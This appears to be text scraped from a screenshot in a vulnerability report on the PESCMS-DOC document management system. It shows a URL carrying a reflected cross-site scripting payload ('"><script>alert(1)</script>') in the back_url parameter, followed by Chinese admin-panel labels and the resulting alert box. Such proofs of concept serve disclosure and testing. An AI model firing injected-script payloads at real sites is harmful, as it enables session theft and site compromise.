 https://172.20.4.204/PESCMS-DOC-master/Public/?g=Create&m=Doc&a=action&back_url="><script>alert(1)%3B<%2Fscript>
导入书签... 火狐官方站点 新手上路 常用网址 JD 京东商城
CMS DOC文档管理系统 文档管理 用户管理 系统设置
返回 添加 - 文档管理
172.20.4.204
1
确定